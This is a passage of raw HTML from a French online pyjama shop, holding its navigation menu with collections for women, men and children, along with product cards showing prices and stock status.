small--hide" role="navigation" id="StickyNav"><div class="page-width"> <div class="grid grid--table"><div class="grid__item " id="SiteNavParent"> <button type="button" class="hide text-link site-nav__link site-nav__link--compressed js-drawer-open-left" id="SiteNavCompressed"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" viewBox="0 0 32 32"><path fill="#444" d="M4.889 14.958h22.222v2.222H4.889v-2.222zM4.889 8.292h22.222v2.222H4.889V8.292zM4.889 21.625h22.222v2.222H4.889v-2.222z"/></svg><span class="site-nav__link-menu-label">Menu</span><span class="icon__fallback-text">Navigation</span> </button> <ul class="site-nav list--inline" id="SiteNav"> <li class="site-nav__item" aria-haspopup="true"> <a href="/collections/pyjama-femme" class="site-nav__link site-nav__link-toggle" id="SiteNavLabel-pyjama-femme" aria-controls="SiteNavLinklist-pyjama-femme" aria-expanded="false">Pyjama Femme<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg> </a> <div class="site-nav__dropdown meganav site-nav__dropdown--second-level" id="SiteNavLinklist-pyjama-femme" aria-labelledby="SiteNavLabel-pyjama-femme" role="navigation"><ul class="meganav__nav meganav__nav--collection page-width"> <div class="grid grid--no-gutters meganav__scroller--has-list meganav__list--multiple-columns"> <div class="grid__item meganav__list one-fifth"><a href="/collections/pyjama-femme" class="meganav__title-url"> <div class="h1 meganav__title">Pyjama Femme</div></a> <li> <a href="/collections/pyjama-femme" class="meganav__link">Tout</a></li> <li class="site-nav__dropdown-container"> <a href="/collections/pyjama-satin-femme" class="meganav__link meganav__link--second-level">Pyjama Satin Femme </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/pyjama-sexy-femme" class="meganav__link meganav__link--second-level">Pyjama Sexy Femme </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/pyjama-allaitement" class="meganav__link meganav__link--second-level">Pyjama Allaitement </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/pyjama-de-grossesse" class="meganav__link meganav__link--second-level">Pyjama de Grossesse </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/pyjashort-femme" class="meganav__link meganav__link--second-level">Pyjashort Femme </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/pyjama-licorne-femme" class="meganav__link meganav__link--second-level">Pyjama Licorne Femme </a> </li> </div><div class="grid__item meganav__list one-fifth meganav__list--offset"><li class="site-nav__dropdown-container"> <a href="/collections/pyjama-pilou-pilou-femme" class="meganav__link meganav__link--second-level">Pyjama Pilou Pilou Femme </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/pyjama-noel-femme" class="meganav__link meganav__link--second-level">Pyjama Noël Femme </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/combinaison-pyjama-femme" class="meganav__link meganav__link--second-level">Combinaison Pyjama Femme </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/chemise-de-nuit" class="meganav__link meganav__link--second-level">Chemise de Nuit </a> </li></div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/pyjama-de-grossesse-et-dallaitement" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="30185087467562"><div class="product-card__img" style="padding-top:100.0%;"><img src="//pyjama-original.fr/cdn/shop/products/Hf86c5b533da94d1fa2d2a5d1f10e51891_150x.jpg?v=1671432835" class="lazyload" data-src="//pyjama-original.fr/cdn/shop/products/Hf86c5b533da94d1fa2d2a5d1f10e51891_{width}x.jpg?v=1671432835"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Pyjama de Grossesse et d&#39;Allaitement Bleu" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//pyjama-original.fr/cdn/shop/products/Hf86c5b533da94d1fa2d2a5d1f10e51891_480x480.jpg?v=1671432835" alt="Pyjama de Grossesse et d&#39;Allaitement Bleu" class="product-card__image"> </noscript></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Pyjama de Grossesse et d'Allaitement Manches Courtes</div> <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled --> <div class="product-card__availability">Épuisé </div><div class="if-product-variant">8 couleurs disponibles</div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="6910693539882"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a></div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/pyjama-grossesse-coton" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 189.58672875436554px;" data-image-id="52778010640718"><div class="product-card__img" style="padding-top:123.95382395382396%;"><img src="//pyjama-original.fr/cdn/shop/files/WhatsAppImage2023-11-29a12.20.13_6e3ec899_150x.jpg?v=1701249846" class="lazyload" data-src="//pyjama-original.fr/cdn/shop/files/WhatsAppImage2023-11-29a12.20.13_6e3ec899_{width}x.jpg?v=1701249846"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="0.8067520372526193"data-sizes="auto"data-parent-fit="contain"alt="Pyjama Grossesse Coton Rayé Manche Longue Rose" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//pyjama-original.fr/cdn/shop/files/WhatsAppImage2023-11-29a12.20.13_6e3ec899_480x480.jpg?v=1701249846" alt="Pyjama Grossesse Coton Rayé Manche Longue Rose" class="product-card__image"> </noscript></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Pyjama Grossesse Coton Rayé Manche Longue</div> <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled --> <div class="product-card__availability">Épuisé </div><div class="if-product-variant">3 couleurs disponibles</div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="6910697734186"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a></div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/pyjama-maternite-allaitement" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="30185306980394"><div class="product-card__img" style="padding-top:100.0%;"><img src="//pyjama-original.fr/cdn/shop/products/Pyjamad_allaitementpourFemmeRayureVerticale-Rose_41002132-b5be-44b2-8762-19256ec992a3_150x.jpg?v=1671435906" class="lazyload" data-src="//pyjama-original.fr/cdn/shop/products/Pyjamad_allaitementpourFemmeRayureVerticale-Rose_41002132-b5be-44b2-8762-19256ec992a3_{width}x.jpg?v=1671435906"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Pyjama Maternité Allaitement Imprimé à Rayures Rose" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//pyjama-original.fr/cdn/shop/products/Pyjamad_allaitementpourFemmeRayureVerticale-Rose_41002132-b5be-44b2-8762-19256ec992a3_480x480.jpg?v=1671435906" alt="Pyjama Maternité Allaitement Imprimé à Rayures Rose" class="product-card__image"> </noscript></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Pyjama Maternité Allaitement Imprimé à Rayures</div> <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled --> <div class="product-card__availability">Épuisé </div><div class="if-product-variant">6 couleurs disponibles</div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="6910698848298"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a></div> </div></ul> </div></li><li class="site-nav__item" aria-haspopup="true"> <a href="/collections/pyjama-homme" class="site-nav__link site-nav__link-toggle" id="SiteNavLabel-pyjama-homme" aria-controls="SiteNavLinklist-pyjama-homme" aria-expanded="false">Pyjama Homme<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg> </a> <div class="site-nav__dropdown meganav site-nav__dropdown--second-level" id="SiteNavLinklist-pyjama-homme" aria-labelledby="SiteNavLabel-pyjama-homme" role="navigation"><ul class="meganav__nav meganav__nav--collection page-width"> <div class="grid grid--no-gutters meganav__scroller--has-list meganav__list--multiple-columns"> <div class="grid__item meganav__list one-fifth"><a href="/collections/pyjama-homme" class="meganav__title-url"> <div class="h1 meganav__title">Pyjama Homme</div></a> <li> <a href="/collections/pyjama-homme" class="meganav__link">Tout</a></li> <li class="site-nav__dropdown-container"> <a href="/collections/pyjama-satin-homme" class="meganav__link meganav__link--second-level">Pyjama Satin Homme </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/pyjama-homme-ete" class="meganav__link meganav__link--second-level">Pyjama Homme Été </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/pyjama-homme-hiver" class="meganav__link meganav__link--second-level">Pyjama Homme Hiver </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/pyjama-homme-sexy" class="meganav__link meganav__link--second-level">Pyjama Homme Sexy </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/pyjashort-homme" class="meganav__link meganav__link--second-level">Pyjashort Homme </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/pyjama-homme-humoristique" class="meganav__link meganav__link--second-level">Pyjama Homme Humoristique </a> </li> </div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/ensemble-pyjama-satin-homme" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="30378799824938"><div class="product-card__img" style="padding-top:100.0%;"><img src="//pyjama-original.fr/cdn/shop/products/S3c5da1c017de4909aa45edac269b93adA_150x.jpg?v=1675346631" class="lazyload" data-src="//pyjama-original.fr/cdn/shop/products/S3c5da1c017de4909aa45edac269b93adA_{width}x.jpg?v=1675346631"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Ensemble Pyjama Satin Homme Vert tilleul" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//pyjama-original.fr/cdn/shop/products/S3c5da1c017de4909aa45edac269b93adA_480x480.jpg?v=1675346631" alt="Ensemble Pyjama Satin Homme Vert tilleul" class="product-card__image"> </noscript></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Ensemble Pyjama Satin Homme à Rayures</div> <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled --> <div class="product-card__price"><span class="visually-hidden">Prix régulier</span> <span class="money">€50,90</span> </div><div class="if-product-variant">4 couleurs disponibles</div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="6918414565418"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a></div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/ensemble-pyjama-homme-carreaux" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="30397819420714"><div class="product-card__img" style="padding-top:100.0%;"><img src="//pyjama-original.fr/cdn/shop/products/Hdaf7fccc32264e4ebcff0d91ec10ce76L_150x.jpg?v=1675709915" class="lazyload" data-src="//pyjama-original.fr/cdn/shop/products/Hdaf7fccc32264e4ebcff0d91ec10ce76L_{width}x.jpg?v=1675709915"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Ensemble Pyjama Homme Carreaux" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//pyjama-original.fr/cdn/shop/products/Hdaf7fccc32264e4ebcff0d91ec10ce76L_480x480.jpg?v=1675709915" alt="Ensemble Pyjama Homme Carreaux" class="product-card__image"> </noscript></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Ensemble Pyjama Homme Carreaux en Coton</div> <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled --> <div class="product-card__availability">Épuisé </div><div class="if-product-variant">2 couleurs disponibles</div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="6919021002794"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a></div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/ensemble-pyjama-homme-manche-longue" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="30397867196458"><div class="product-card__img" style="padding-top:100.0%;"><img src="//pyjama-original.fr/cdn/shop/products/Hecf0de1ac1624913bda98d5045fcc284q_150x.jpg?v=1675710569" class="lazyload" data-src="//pyjama-original.fr/cdn/shop/products/Hecf0de1ac1624913bda98d5045fcc284q_{width}x.jpg?v=1675710569"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Ensemble Pyjama Homme Manche Longue" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//pyjama-original.fr/cdn/shop/products/Hecf0de1ac1624913bda98d5045fcc284q_480x480.jpg?v=1675710569" alt="Ensemble Pyjama Homme Manche Longue" class="product-card__image"> </noscript></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Ensemble Pyjama Homme Manche Longue à Rayures</div> <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled --> <div class="product-card__availability">Épuisé </div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="6919024181290"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a></div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/kimono-pyjama-japonais-homme" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="30428535259178"><div class="product-card__img" style="padding-top:100.0%;"><img src="//pyjama-original.fr/cdn/shop/products/HTB15KyKm_mWBKNjSZFBq6xxUFXah_150x.jpg?v=1676291417" class="lazyload" data-src="//pyjama-original.fr/cdn/shop/products/HTB15KyKm_mWBKNjSZFBq6xxUFXah_{width}x.jpg?v=1676291417"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Kimono Pyjama Japonais Homme" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//pyjama-original.fr/cdn/shop/products/HTB15KyKm_mWBKNjSZFBq6xxUFXah_480x480.jpg?v=1676291417" alt="Kimono Pyjama Japonais Homme" class="product-card__image"> </noscript></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Kimono Pyjama Japonais Homme à Manches Longues</div> <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled --> <div class="product-card__availability">Épuisé </div><div class="if-product-variant">3 couleurs disponibles</div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="6919988805674"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a></div> </div></ul> </div></li><li class="site-nav__item" aria-haspopup="true"> <a href="/collections/pyjama-enfant" class="site-nav__link site-nav__link-toggle" id="SiteNavLabel-pyjama-enfant" aria-controls="SiteNavLinklist-pyjama-enfant" aria-expanded="false">Pyjama Enfant<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg> </a> <div class="site-nav__dropdown meganav site-nav__dropdown--second-level" id="SiteNavLinklist-pyjama-enfant" aria-labelledby="SiteNavLabel-pyjama-enfant" role="navigation"><ul class="meganav__nav meganav__nav--collection page-width"> <div class="grid grid--no-gutters meganav__scroller--has-list meganav__list--multiple-columns"> <div class="grid__item meganav__list one-fifth"><a href="/collections/pyjama-enfant" class="meganav__title-url"> <div class="h1 meganav__title">Pyjama Enfant</div></a> <li> <a href="/collections/pyjama-enfant" class="meganav__link">Tout</a></li> <li class="site-nav__dropdown-container"> <a href="/collections/pyjama-garcon" class="meganav__link meganav__link--second-level">Pyjama Garçon </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/pyjama-fille" class="meganav__link meganav__link--second-level">Pyjama Fille </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/pyjama-bebe" class="meganav__link meganav__link--second-level">Pyjama Bébé </a> </li></div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/pyjama-animaux-enfant-panda-roux" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="13397791506474"><div class="product-card__img" style="padding-top:100.0%;"><img src="//pyjama-original.fr/cdn/shop/products/Pyjama-panda-roux-pour-enfant-pyjama-original_dc5b0f3b-e13f-4480-81a9-324408655ea6_150x.jpg?v=1633436865" class="lazyload" data-src="//pyjama-original.fr/cdn/shop/products/Pyjama-panda-roux-pour-enfant-pyjama-original_dc5b0f3b-e13f-4480-81a9-324408655ea6_{width}x.jpg?v=1633436865"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="pyjama animaux enfant " style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//pyjama-original.fr/cdn/shop/products/Pyjama-panda-roux-pour-enfant-pyjama-original_dc5b0f3b-e13f-4480-81a9-324408655ea6_480x480.jpg?v=1633436865" alt="pyjama animaux enfant " class="product-card__image"> </noscript></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Pyjama Animaux Enfant <br> PANDA ROUX</div> <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled --> <div class="product-card__availability">Épuisé </div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="3858814468130"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a></div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/pyjama-animaux-enfant-lion" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="13397757067306"><div class="product-card__img" style="padding-top:100.0%;"><img src="//pyjama-original.fr/cdn/shop/products/Pyjama-lion-pour-enfant-vue-face-pyjama-original_150x.jpg?v=1633090035" class="lazyload" data-src="//pyjama-original.fr/cdn/shop/products/Pyjama-lion-pour-enfant-vue-face-pyjama-original_{width}x.jpg?v=1633090035"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Pyjama Animaux Enfant Lion " style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//pyjama-original.fr/cdn/shop/products/Pyjama-lion-pour-enfant-vue-face-pyjama-original_480x480.jpg?v=1633090035" alt="Pyjama Animaux Enfant Lion " class="product-card__image"> </noscript></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Pyjama Animaux Enfant <br> LION</div> <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled --> <div class="product-card__price"><span class="visually-hidden">Prix régulier</span> <span class="money">€30,90</span> </div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="3817230958626"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a></div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/pyjama-animal-enfant-lapin-gris" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="15398322667562"><div class="product-card__img" style="padding-top:100.0%;"><img src="//pyjama-original.fr/cdn/shop/products/pyjama-lapin-enfant-grandes-oreilles-fifi-640x640_150x.jpg?v=1633438257" class="lazyload" data-src="//pyjama-original.fr/cdn/shop/products/pyjama-lapin-enfant-grandes-oreilles-fifi-640x640_{width}x.jpg?v=1633438257"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Pyjama animaux enfant " style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//pyjama-original.fr/cdn/shop/products/pyjama-lapin-enfant-grandes-oreilles-fifi-640x640_480x480.jpg?v=1633438257" alt="Pyjama animaux enfant " class="product-card__image"> </noscript></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Pyjama Animaux Enfant <br> LAPIN GRIS</div> <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled --> <div class="product-card__availability">Épuisé </div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="4541954097194"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a></div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/pyjama-animaux-enfant-panda" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 229.4921875px;" data-image-id="30412179734570"><div class="product-card__img" style="padding-top:102.4%;"><img src="//pyjama-original.fr/cdn/shop/products/PYJAMAANIMAUXENFANTPANDA-1_150x.jpg?v=1675949668" class="lazyload" data-src="//pyjama-original.fr/cdn/shop/products/PYJAMAANIMAUXENFANTPANDA-1_{width}x.jpg?v=1675949668"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="0.9765625"data-sizes="auto"data-parent-fit="contain"alt="Pyjama Animaux Enfant Panda" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//pyjama-original.fr/cdn/shop/products/PYJAMAANIMAUXENFANTPANDA-1_480x480.jpg?v=1675949668" alt="Pyjama Animaux Enfant Panda" class="product-card__image"> </noscript></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Pyjama Animaux Enfant <br> PANDA</div> <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled --> <div class="product-card__availability">Épuisé </div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="3858807390242"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a></div> </div></ul> </div></li><li class="site-nav__item"> <a href="/collections/pyjama-pour-couple" class="site-nav__link">Pyjama Couple </a></li><li class="site-nav__item site-nav__item--no-columns" aria-haspopup="true"> <a href="#" class="site-nav__link site-nav__link-toggle" id="SiteNavLabel-pyjama-par-thematique" aria-controls="SiteNavLinklist-pyjama-par-thematique" aria-expanded="false">Pyjama par Thématique<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg> </a> <div class="site-nav__dropdown meganav site-nav__dropdown--second-level" id="SiteNavLinklist-pyjama-par-thematique" aria-labelledby="SiteNavLabel-pyjama-par-thematique" role="navigation"><ul class="meganav__nav page-width"> <div class="grid grid--no-gutters meganav__scroller--has-list"> <div class="grid__item meganav__list one-fifth"> <li class="site-nav__dropdown-container"><a href="/collections/pyjama-noel" class="meganav__link meganav__link--second-level meganav__link-toggle site-nav__link-toggle meganav__link--has-list" id="SiteNavLabel-pyjama-noel" aria-controls="SiteNavLinklist-pyjama-noel" aria-expanded="false">Pyjama Noël<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg> </a> <div class="site-nav__dropdown site-nav__dropdown--third-level site-nav__dropdown--full-height"id="SiteNavLinklist-pyjama-noel"aria-labelledby="SiteNavLabel-pyjama-noel"><ul class="meganav__list meganav__list--gutter"> <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level"> <a href="/collections/pyjama-noel-bebe" class="meganav__link meganav__link--third-level">Pyjama Noël Bébé </a></li> <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level"> <a href="/collections/pyjama-de-noel-famille" class="meganav__link meganav__link--third-level">Pyjama de Noël Famille </a></li> </ul> </div> </li> <li class="site-nav__dropdown-container"><a href="/collections/pyjama-animaux" class="meganav__link meganav__link--second-level meganav__link-toggle site-nav__link-toggle meganav__link--has-list" id="SiteNavLabel-pyjama-animaux" aria-controls="SiteNavLinklist-pyjama-animaux" aria-expanded="false">Pyjama Animaux<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg> </a> <div class="site-nav__dropdown site-nav__dropdown--third-level site-nav__dropdown--full-height"id="SiteNavLinklist-pyjama-animaux"aria-labelledby="SiteNavLabel-pyjama-animaux"><ul class="meganav__list meganav__list--gutter"> <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level"> <a href="/collections/pyjama-animaux-bebe" class="meganav__link meganav__link--third-level">Pyjama Animaux Bébé  </a></li> <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level"> <a href="/collections/pyjama-animaux-enfant" class="meganav__link meganav__link--third-level">Pyjama Animaux Enfant </a></li> <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level"> <a href="/collections/pyjama-animaux-adulte" class="meganav__link meganav__link--third-level">Pyjama Animaux Adulte </a></li> </ul> </div> </li> <li class="site-nav__dropdown-container"> <a href="/collections/pyjama-pilou-pilou" class="meganav__link meganav__link--second-level">Pyjama Pilou Pilou </a> </li> <li class="site-nav__dropdown-container"><a href="/collections/pyjama-licorne" class="meganav__link meganav__link--second-level meganav__link-toggle site-nav__link-toggle meganav__link--has-list" id="SiteNavLabel-pyjama-licorne" aria-controls="SiteNavLinklist-pyjama-licorne" aria-expanded="false">Pyjama Licorne<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg> </a> <div class="site-nav__dropdown site-nav__dropdown--third-level site-nav__dropdown--full-height"id="SiteNavLinklist-pyjama-licorne"aria-labelledby="SiteNavLabel-pyjama-licorne"><ul class="meganav__list meganav__list--gutter"> <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level"> <a href="/collections/pyjama-licorne-fille" class="meganav__link meganav__link--third-level">Pyjama Licorne Fille </a></li> </ul> </div> </li></div> </div></ul> </div></li><li class="site-nav__item"> <a href="/collections/chaussette-pilou-pilou" class="site-nav__link">Chaussettes Pilou Pilou </a></li><li class="site-nav__item site-nav__item--no-columns" aria-haspopup="true"> <a href="/blogs/blog-licorne" class="site-nav__link site-nav__link-toggle" id="SiteNavLabel-blog" aria-controls="SiteNavLinklist-blog" aria-expanded="false">Blog<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg> </a> <div class="site-nav__dropdown meganav site-nav__dropdown--second-level" id="SiteNavLinklist-blog" aria-labelledby="SiteNavLabel-blog" role="navigation"><ul class="meganav__nav page-width"> <div class="grid grid--no-gutters meganav__scroller--has-list"> <div class="grid__item meganav__list one-fifth"> <li class="site-nav__dropdown-container"> <a href="/blogs/blog-licorne" class="meganav__link meganav__link--second-level">Licorne </a> </li> <li class="site-nav__dropdown-container"> <a href="/blogs/blog-cocooning" class="meganav__link meganav__link--second-level">Cocooning </a> </li> <li class="site-nav__dropdown-container"> <a href="/blogs/soiree-pyjama" class="meganav__link meganav__link--second-level">Soirée Pyjama </a> </li> <li class="site-nav__dropdown-container"> <a href="/blogs/blog-animaux" class="meganav__link meganav__link--second-level">Animaux </a> </li> <li class="site-nav__dropdown-container"> <a href="/blogs/blog-kigurumi" class="meganav__link meganav__link--second-level">Kigurumi </a> </li> <li class="site-nav__dropdown-container"> <a href="/blogs/blog-chaussettes" class="meganav__link meganav__link--second-level">Chaussettes </a> </li></div> </div></ul> </div></li></ul></div>  </div>  </div></nav> <div id="NotificationSuccess" class="notification notification--success" aria-hidden="true"><div class="page-width notification__inner notification__inner--has-link"> <a href="/cart" class="notification__link"><span class="notification__message">Article ajouté au panier. <span>Voir le panier et passer à la caisse</span>.</span> </a> <button type="button" class="text-link notification__close"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 32 32"><path fill="#444" d="M25.313 8.55l-1.862-1.862-7.45 7.45-7.45-7.45L6.689 8.55l7.45 7.45-7.45 7.45 1.862 1.862 7.45-7.45 7.45 7.45 1.862-1.862-7.45-7.45z"/></svg><span class="icon__fallback-text">Close</span> </button></div> </div><div id="under-sticky" class="under-bar-tab sticky-only sticky-only-bis small--hide medium-hide" aria-hidden="true"> <div class="page-width under-bar-tab-width"><div class="sticky-bar-flt-right" style="background-color:#72d5edd9;"> 